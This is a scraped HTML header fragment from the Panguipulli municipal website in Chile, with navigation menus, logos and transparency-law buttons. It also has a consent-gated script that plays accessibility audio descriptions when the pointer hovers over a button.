	<li class="et_pb_menu_page_id-20596 menu-item menu-item-type-custom menu-item-object-custom menu-item-20596"><a target="_blank" href="https://intranet.munipangui.cl">Intranet Municipal</a></li>
	<li class="et_pb_menu_page_id-20597 menu-item menu-item-type-custom menu-item-object-custom menu-item-20597"><a href="#">Ordenanzas</a></li>
	<li class="et_pb_menu_page_id-20598 menu-item menu-item-type-custom menu-item-object-custom menu-item-20598"><a href="#">Cuentas Públicas</a></li>
	<li class="et_pb_menu_page_id-20670 menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a target="_blank" href="https://www.biblioredes.gob.cl/bibliotecas/panguipulli">Biblioteca</a></li>
	<li class="et_pb_menu_page_id-20669 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20669"><a href="#">Transparencia</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-20709 menu-item menu-item-type-custom menu-item-object-custom menu-item-20709"><a target="_blank" href="https://www.portaltransparencia.cl/PortalPdT/pdtta?codOrganismo=MU200">Transparencia Activa</a></li>
		<li class="et_pb_menu_page_id-20710 menu-item menu-item-type-custom menu-item-object-custom menu-item-20710"><a target="_blank" href="https://www.portaltransparencia.cl/PortalPdT/web/guest/directorio-de-organismos-regulados?p_p_id=pdtorganismos_WAR_pdtorganismosportlet&#038;orgcode=ed20c404e8d91ec6fff866a42d65c2b7">Ley de Transparencia</a></li>
		<li class="et_pb_menu_page_id-20711 menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a target="_blank" href="https://www.leylobby.gob.cl/instituciones/MU200">Ley de Lobby</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-20668 menu-item menu-item-type-custom menu-item-object-custom menu-item-20668"><a href="#"><i class="_mi _before dashicons dashicons-admin-multisite" aria-hidden="true"></i><span>OFICINAS MUNICIPALES</span></a></li>
<li class="et_pb_menu_page_id-24555 menu-item menu-item-type-custom menu-item-object-custom menu-item-24555"><a href="https://municipalidadpanguipulli.cl/eventos"><i class="_mi _before dashicons dashicons-calendar-alt" aria-hidden="true"></i><span>Calendario Eventos</span></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://web.facebook.com/Municipalidad.Panguipulli2'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/municipalidadpanguipulli/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_header et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UC5W8MRmqqZVJckDQCm0rreQ'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://municipalidadpanguipulli.cl/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1135" height="501" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB.webp" alt="" title="LOGO MUNICIPAL WEB" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB.webp 1135w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB-980x433.webp 980w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB-480x212.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1135px, 100vw" class="wp-image-24835" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://municipalidadpanguipulli.cl/scam-medioambiente"><span class="et_pb_image_wrap "><img decoding="async" width="256" height="255" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2023/05/logo-cam-4-estrellas.png" alt="FONO CENTRAL" title="logo cam 4 estrellas" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2023/05/logo-cam-4-estrellas.png 256w, https://municipalidadpanguipulli.cl/wp-content/uploads/2023/05/logo-cam-4-estrellas-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px" class="wp-image-31792" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_2_tb_header">
				
				
				
				
				<a href="https://www.santuarioriosanpedro.cl/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="2560" height="2560" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2023/08/logo-santuario-de-la-naturaleza-1x1-43-scaled.jpg" alt="FONO CENTRAL" title="logo santuario de la naturaleza 1x1-43" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2023/08/logo-santuario-de-la-naturaleza-1x1-43-scaled.jpg 2560w, https://municipalidadpanguipulli.cl/wp-content/uploads/2023/08/logo-santuario-de-la-naturaleza-1x1-43-1280x1280.jpg 1280w, https://municipalidadpanguipulli.cl/wp-content/uploads/2023/08/logo-santuario-de-la-naturaleza-1x1-43-980x980.jpg 980w, https://municipalidadpanguipulli.cl/wp-content/uploads/2023/08/logo-santuario-de-la-naturaleza-1x1-43-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-32385" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_header">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1920" height="600" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/03/FONO-OIRS-MUNI.png" alt="FONO CENTRAL" title="FONO OIRS MUNI" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/03/FONO-OIRS-MUNI.png 1920w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/03/FONO-OIRS-MUNI-1280x400.png 1280w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/03/FONO-OIRS-MUNI-980x306.png 980w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/03/FONO-OIRS-MUNI-480x150.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-25086" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4_tb_header">
				
				
				
				
				<a href="https://intranet.munipangui.cl/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="433" height="290" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/acceso-intranet-2.png" alt="" title="acceso intranet 2" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/acceso-intranet-2.png 433w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/acceso-intranet-2-300x201.png 300w" sizes="(max-width: 433px) 100vw, 433px" class="wp-image-20659" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-top-menu" class="et-menu nav"><li class="et_pb_menu_page_id-143 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-143"><a href="#"><i class="_mi _before dashicons dashicons-portfolio" aria-hidden="true"></i><span>TRÁMITES</span></a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-90 menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="https://www.leylobby.gob.cl/solicitud/audiencia/608">AUDIENCIA</a></li>
	<li class="et_pb_menu_page_id-34274 menu-item menu-item-type-post_type menu-item-object-page menu-item-34297"><a href="https://municipalidadpanguipulli.cl/domdigital">OBRAS MUNICIPALES</a></li>
	<li class="et_pb_menu_page_id-17480 menu-item menu-item-type-custom menu-item-object-custom menu-item-17480"><a href="#">PERMISO DE CIRCULACIÓN</a></li>
	<li class="et_pb_menu_page_id-17481 menu-item menu-item-type-custom menu-item-object-custom menu-item-17481"><a href="#">LICENCIA DE CONDUCIR</a></li>
	<li class="et_pb_menu_page_id-17482 menu-item menu-item-type-custom menu-item-object-custom menu-item-17482"><a href="#">PATENTES COMERCIALES</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-18376 menu-item menu-item-type-post_type menu-item-object-page menu-item-18519"><a href="https://municipalidadpanguipulli.cl/seguridad-publica"><i class="_mi _before dashicons dashicons-admin-network" aria-hidden="true"></i><span>SEGURIDAD PÚBLICA</span></a></li>
<li class="et_pb_menu_page_id-40018 menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="https://sietelagos.cl/"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>TURISMO</span></a></li>
<li class="et_pb_menu_page_id-21368 menu-item menu-item-type-post_type menu-item-object-page menu-item-21370"><a href="https://municipalidadpanguipulli.cl/transito"><i class="_mi _before dashicons dashicons-location" aria-hidden="true"></i><span>TRÁNSITO</span></a></li>
<li class="et_pb_menu_page_id-21366 menu-item menu-item-type-post_type menu-item-object-page menu-item-21371"><a href="https://municipalidadpanguipulli.cl/dom"><i class="_mi _before dashicons dashicons-hammer" aria-hidden="true"></i><span>DOM</span></a></li>
<li class="et_pb_menu_page_id-21378 menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://municipalidadpanguipulli.cl/secplan-2-0"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>SECPLAN</span></a></li>
<li class="et_pb_menu_page_id-21362 menu-item menu-item-type-post_type menu-item-object-page menu-item-21373"><a href="https://municipalidadpanguipulli.cl/daf"><i class="_mi _before dashicons dashicons-chart-bar" aria-hidden="true"></i><span>DAF</span></a></li>
<li class="et_pb_menu_page_id-21360 menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://municipalidadpanguipulli.cl/dideco"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>dideco</span></a></li>
<li class="et_pb_menu_page_id-21121 menu-item menu-item-type-post_type menu-item-object-page menu-item-21123"><a href="https://municipalidadpanguipulli.cl/noticias"><i class="_mi _before dashicons dashicons-testimonial" aria-hidden="true"></i><span>NOTICIAS</span></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><meta charset="UTF-8">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- ✅ CARGAR SWEETALERT2 -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/sweetalert2@11/dist/sweetalert2.min.css">
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>

<div class="ley-transp-botones-row">
    
    <!-- BOTÓN 1: Plataforma Ley de Lobby -->
    <a href="https://www.leylobby.gob.cl/instituciones/MU200" target="_blank" rel="noopener noreferrer" class="ley-transp-btn ley-transp-btn-lobby" data-ley-audio="https://municipalidadpanguipulli.cl/wp-content/uploads/2025/12/audio_ley_de_lobby.mp3">
        <div class="ley-transp-icon-wrapper">
            <i class="fas fa-handshake"></i>
        </div>
        <div class="ley-transp-text-wrapper">
            <div class="ley-transp-title">Plataforma</div>
            <div class="ley-transp-subtitle">Ley de Lobby</div>
        </div>
        <i class="fas fa-external-link-alt ley-transp-external-icon"></i>
    </a>

    <!-- BOTÓN 2: Solicitar Información -->
    <a href="https://www.portaltransparencia.cl/PortalPdT/ingreso-sai-v2?idOrg=633" target="_blank" rel="noopener noreferrer" class="ley-transp-btn ley-transp-btn-solicitar" data-ley-audio="https://municipalidadpanguipulli.cl/wp-content/uploads/2025/12/audio_solicitud_info.mp3">
        <div class="ley-transp-icon-wrapper">
            <i class="fas fa-file-alt"></i>
        </div>
        <div class="ley-transp-text-wrapper">
            <div class="ley-transp-title">Solicitar información</div>
            <div class="ley-transp-subtitle">Ley de Transparencia</div>
        </div>
        <i class="fas fa-external-link-alt ley-transp-external-icon"></i>
    </a>

    <!-- BOTÓN 3: Transparencia Activa -->
    <a href="https://www.portaltransparencia.cl/PortalPdT/directorio-de-organismos-regulados/?org=MU200" target="_blank" rel="noopener noreferrer" class="ley-transp-btn ley-transp-btn-activa" data-ley-audio="https://municipalidadpanguipulli.cl/wp-content/uploads/2025/12/audio_transparencia_activa.mp3">
        <div class="ley-transp-icon-wrapper">
            <i class="fas fa-clipboard-list"></i>
        </div>
        <div class="ley-transp-text-wrapper">
            <div class="ley-transp-title">Transparencia Activa</div>
            <div class="ley-transp-subtitle">Ley de Transparencia</div>
        </div>
        <i class="fas fa-external-link-alt ley-transp-external-icon"></i>
    </a>

    <!-- BOTÓN 4: Formato Inclusivo -->
    <a href="https://intranet.munipangui.cl/leytransparencia/" target="_blank" rel="noopener noreferrer" class="ley-transp-btn ley-transp-btn-inclusivo" data-ley-audio="https://municipalidadpanguipulli.cl/wp-content/uploads/2025/12/audio_solicitud_info_inclusivo.mp3">
        <div class="ley-transp-icon-wrapper">
            <i class="fas fa-universal-access"></i>
        </div>
        <div class="ley-transp-text-wrapper">
            <div class="ley-transp-title">Solicitud de Información</div>
            <div class="ley-transp-subtitle">Formato Inclusivo</div>
        </div>
        <i class="fas fa-external-link-alt ley-transp-external-icon"></i>
    </a>

</div>

<style>
.ley-transp-botones-row {
    display: flex;
    gap: 12px;
    justify-content: flex-start;
    align-items: center;
    padding: 15px;
    flex-wrap: wrap;
    width: 100%;
    box-sizing: border-box;
}

.ley-transp-btn {
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    color: #ffffff;
    border: 2px solid;
    padding: 12px 8px 12px 8px;
    gap: 8px;
    flex: 1 1 calc(25% - 12px);
    min-width: 220px;
    max-width: 280px;
    height: 70px;
    border-radius: 10px;
    text-decoration: none;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
    font-family: 'Arial', sans-serif;
    text-align: left;
    box-sizing: border-box;
}

.ley-transp-btn:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.25);
}

.ley-transp-btn:active {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
}

/* COLORES ESPECÍFICOS POR BOTÓN */
.ley-transp-btn-lobby {
    background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%);
    border-color: #4a6fa5;
}

.ley-transp-btn-lobby:hover {
    border-color: #6a8fc5;
}

.ley-transp-btn-solicitar {
    background: linear-gradient(135deg, #ff6b35 0%, #f7931e 100%);
    border-color: #ff8c52;
}

.ley-transp-btn-solicitar:hover {
    border-color: #ffaa72;
}

.ley-transp-btn-activa {
    background: linear-gradient(135deg, #ff6b35 0%, #f7931e 100%);
    border-color: #ff8c52;
}

.ley-transp-btn-activa:hover {
    border-color: #ffaa72;
}

.ley-transp-btn-inclusivo {
    background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);
    border-color: #4a90a4;
}

.ley-transp-btn-inclusivo:hover {
    border-color: #6db3c4;
}

.ley-transp-icon-wrapper {
    background: rgba(255, 255, 255, 0.15);
    padding: 10px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    width: 44px;
    height: 44px;
    flex-shrink: 0;
    margin-left: 0;
    margin-right: 0;
}

.ley-transp-btn:hover .ley-transp-icon-wrapper {
    background: rgba(255, 255, 255, 0.25);
    transform: scale(1.08);
}

.ley-transp-icon-wrapper i {
    font-size: 20px;
    margin: 0;
}

.ley-transp-text-wrapper {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 2px;
    min-width: 0;
    margin-left: 0;
}

.ley-transp-title {
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.2px;
    line-height: 1.2;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ley-transp-subtitle {
    font-size: 10px;
    font-weight: 400;
    opacity: 0.85;
    line-height: 1.2;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ley-transp-external-icon {
    font-size: 14px;
    opacity: 0.6;
    transition: transform 0.3s ease, opacity 0.3s ease;
    flex-shrink: 0;
    margin-left: auto;
}

.ley-transp-btn:hover .ley-transp-external-icon {
    transform: translate(3px, -3px);
    opacity: 1;
}

/* RESPONSIVE BREAKPOINTS */
@media (min-width: 1400px) {
    .ley-transp-btn {
        flex: 1 1 calc(25% - 12px);
        max-width: 320px;
    }
    
    .ley-transp-title {
        font-size: 13px;
    }
    
    .ley-transp-subtitle {
        font-size: 10px;
    }
}

@media (max-width: 1399px) and (min-width: 1200px) {
    .ley-transp-btn {
        flex: 1 1 calc(25% - 12px);
        max-width: 280px;
    }
    
    .ley-transp-title {
        font-size: 12px;
    }
    
    .ley-transp-subtitle {
        font-size: 10px;
    }
}

@media (max-width: 1199px) and (min-width: 992px) {
    .ley-transp-botones-row {
        gap: 10px;
    }
    
    .ley-transp-btn {
        flex: 1 1 calc(50% - 10px);
        min-width: 280px;
        max-width: 450px;
    }
    
    .ley-transp-title {
        font-size: 12px;
    }
    
    .ley-transp-subtitle {
        font-size: 10px;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .ley-transp-botones-row {
        gap: 10px;
        padding: 12px;
    }
    
    .ley-transp-btn {
        flex: 1 1 calc(50% - 10px);
        min-width: 200px;
        max-width: 350px;
        padding: 10px 8px 10px 8px;
        height: 65px;
        gap: 6px;
    }
    
    .ley-transp-icon-wrapper {
        width: 40px;
        height: 40px;
        padding: 8px;
    }
    
    .ley-transp-icon-wrapper i {
        font-size: 18px;
    }
    
    .ley-transp-title {
        font-size: 11px;
    }
    
    .ley-transp-subtitle {
        font-size: 9px;
    }
    
    .ley-transp-external-icon {
        font-size: 12px;
    }
}

@media (max-width: 767px) and (min-width: 576px) {
    .ley-transp-botones-row {
        flex-direction: column;
        gap: 10px;
        padding: 10px;
    }
    
    .ley-transp-btn {
        flex: 1 1 100%;
        max-width: 100%;
        min-width: 100%;
        height: 65px;
        padding: 10px 8px 10px 8px;
        gap: 6px;
    }
    
    .ley-transp-icon-wrapper {
        width: 42px;
        height: 42px;
        padding: 9px;
    }
    
    .ley-transp-icon-wrapper i {
        font-size: 18px;
    }
    
    .ley-transp-title {
        font-size: 12px;
        white-space: normal;
    }
    
    .ley-transp-subtitle {
        font-size: 10px;
        white-space: normal;
    }
    
    .ley-transp-external-icon {
        font-size: 13px;
    }
}

@media (max-width: 575px) {
    .ley-transp-botones-row {
        flex-direction: column;
        gap: 8px;
        padding: 8px;
    }
    
    .ley-transp-btn {
        flex: 1 1 100%;
        max-width: 100%;
        min-width: 100%;
        padding: 10px 8px 10px 8px;
        height: 60px;
        gap: 6px;
    }
    
    .ley-transp-icon-wrapper {
        width: 38px;
        height: 38px;
        padding: 8px;
    }
    
    .ley-transp-icon-wrapper i {
        font-size: 16px;
    }
    
    .ley-transp-title {
        font-size: 11px;
        white-space: normal;
    }
    
    .ley-transp-subtitle {
        font-size: 9px;
        white-space: normal;
    }
    
    .ley-transp-external-icon {
        font-size: 12px;
    }
}

@media (max-width: 399px) {
    .ley-transp-btn {
        padding: 8px 6px 8px 6px;
        height: 56px;
        gap: 5px;
    }
    
    .ley-transp-icon-wrapper {
        width: 36px;
        height: 36px;
        padding: 6px;
    }
    
    .ley-transp-icon-wrapper i {
        font-size: 15px;
    }
    
    .ley-transp-title {
        font-size: 10px;
    }
    
    .ley-transp-subtitle {
        font-size: 8px;
    }
    
    .ley-transp-external-icon {
        font-size: 11px;
    }
}
</style>

<script>
(function() {
    'use strict';
    
    console.log('🔊 Script de audio cargado');
    
    // ✅ Esperar a que SweetAlert2 esté disponible
    function esperarSwal(callback, intentos) {
        intentos = intentos || 0;
        
        if (typeof Swal !== 'undefined') {
            console.log('✅ SweetAlert2 cargado');
            callback();
        } else if (intentos < 20) {
            console.log('⏳ Esperando SweetAlert2... intento ' + (intentos + 1));
            setTimeout(function() {
                esperarSwal(callback, intentos + 1);
            }, 100);
        } else {
            console.warn('⚠️ SweetAlert2 no disponible después de 2 segundos');
            callback();
        }
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            esperarSwal(initAudioButtons);
        });
    } else {
        esperarSwal(initAudioButtons);
    }
    
    function initAudioButtons() {
        console.log('🎵 Iniciando botones de audio...');
        
        var currentAudio = null;
        var audioCache = {};
        var audioEnabled = false;
        var permissionRequested = false;
        var buttons = document.querySelectorAll('.ley-transp-btn[data-ley-audio]');
        
        console.log('✅ Botones encontrados:', buttons.length);
        
        if (buttons.length === 0) {
            console.warn('⚠️ No se encontraron botones con data-ley-audio');
            return;
        }
        
        function solicitarPermisoAudio() {
            if (permissionRequested) {
                return Promise.resolve();
            }
            
            permissionRequested = true;
            
            if (typeof Swal === 'undefined') {
                console.warn('⚠️ SweetAlert2 no está disponible');
                audioEnabled = true;
                return Promise.resolve();
            }
            
            return Swal.fire({
                icon: 'info',
                title: '🔊 Audio Descriptivo',
                html: '<p>Esta página incluye descripciones de audio al pasar el mouse sobre los botones.</p> ' +
                      '<p><strong>¿Desea activar el audio?</strong></p> ',
                showCancelButton: true,
                confirmButtonText: 'Sí, activar audio',
                cancelButtonText: 'No, gracias',
                confirmButtonColor: '#28a745',
                cancelButtonColor: '#6c757d',
                allowOutsideClick: false
            }).then(function(result) {
                if (result.isConfirmed) {
                    audioEnabled = true;
                    console.log('✅ Usuario activó el audio');
                    
                    var testAudio = new Audio();
                    testAudio.src = '[data-uri]';
                    var playTest = testAudio.play();
                    
                    if (playTest !== undefined) {
                        playTest.then(function() {
                            console.log('✅ Audio desbloqueado');
                            testAudio.pause();
                            
                            Swal.fire({
                                icon: 'success',
                                title: 'Audio activado',
                                text: 'Pase el mouse sobre los botones',
                                toast: true,
                                position: 'top-end',
                                showConfirmButton: false,
                                timer: 3000,
                                timerProgressBar: true
                            });
                        }).catch(function(err) {
                            console.warn('⚠️ No se pudo desbloquear:', err);
                        });
                    }
                } else {
                    audioEnabled = false;
                    console.log('❌ Usuario rechazó el audio');
                }
            });
        }
        
        buttons.forEach(function(button, index) {
            var audioUrl = button.getAttribute('data-ley-audio');
            console.log('🎧 Botón ' + (index + 1) + ':', audioUrl);
            
            if (!audioUrl) {
                console.warn('⚠️ Botón sin URL de audio:', button);
                return;
            }
            
            if (!audioCache[audioUrl]) {
                var audio = new Audio();
                audio.preload = 'auto';
                audio.src = audioUrl;
                audioCache[audioUrl] = audio;
                console.log('💾 Audio cacheado:', audioUrl);
            }
            
            var audio = audioCache[audioUrl];
            
            button.addEventListener('mouseenter', function(e) {
                console.log('🖱️ Mouse enter en botón ' + (index + 1));
                
                if (!permissionRequested) {
                    solicitarPermisoAudio().then(function() {
                        setTimeout(function() {
                            if (audioEnabled) {
                                reproducirAudio(audio);
                            }
                        }, 100);
                    });
                } else if (audioEnabled) {
                    reproducirAudio(audio);
                }
            });
            
            button.addEventListener('mouseleave', function(e) {
                console.log('🖱️ Mouse leave de botón ' + (index + 1));
                
                if (audio && !audio.paused) {
                    console.log('⏸️ Pausando audio');
                    audio.pause();
                    audio.currentTime = 0;
                }
            });
            
            button.addEventListener('click', function(e) {
                console.log('🖱️ Click en botón ' + (index + 1));
                
                if (currentAudio && !currentAudio.paused) {
                    console.log('⏹️ Deteniendo audio por click');
                    currentAudio.pause();
                    currentAudio.currentTime = 0;
                }
            });
        });
        
        function reproducirAudio(audio) {
            if (!audioEnabled) {
                console.log('⚠️ Audio no habilitado por el usuario');
                return;
            }
            
            if (currentAudio && !currentAudio.paused) {
                console.log('⏹️ Deteniendo audio anterior');
                try {
                    currentAudio.pause();
                    currentAudio.currentTime = 0;
                } catch (e) {
                    console.warn('⚠️ Error al detener audio:', e.message);
                }
            }
            
            currentAudio = audio;
            audio.currentTime = 0;
            
            var playPromise = audio.play();
            
            if (playPromise !== undefined) {
                playPromise
                    .then(function() {
                        console.log('▶️ Audio reproduciendo correctamente');
                    })
                    .catch(function(error) {
                        console.warn('❌ Error al reproducir:', error.message);
                        
                        if (error.name === 'NotAllowedError') {
                            console.log('🚫 Audio bloqueado por el navegador');
                            audioEnabled = false;
                        }
                    });
            }
        }
        
        console.log('✅ Inicialización de audio completada');
    }
    
})();
</script></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_search et_pb_search_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<form role="search" method="get" class="et_pb_searchform" action="https://municipalidadpanguipulli.cl/">
					<div>
						<label class="screen-reader-text" for="s">Buscar:</label>
						<input type="text" name="s" placeholder="" class="et_pb_s" />
						<input type="hidden" name="et_pb_searchform_submit" value="et_search_proccess" />
						
						<input type="hidden" name="et_pb_include_posts" value="yes" />
						<input type="hidden" name="et_pb_include_pages" value="yes" />
						<input type="submit" value="Búsqueda" class="et_pb_searchsubmit">
					</div>
				</form>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5_tb_header">
				
				
				
				
				<a href="https://municipalidadpanguipulli.cl/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1135" height="501" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB.webp" alt="" title="LOGO MUNICIPAL WEB" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB.webp 1135w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB-980x433.webp 980w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB-480x212.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1135px, 100vw" class="wp-image-24835" /></span></a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_2_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
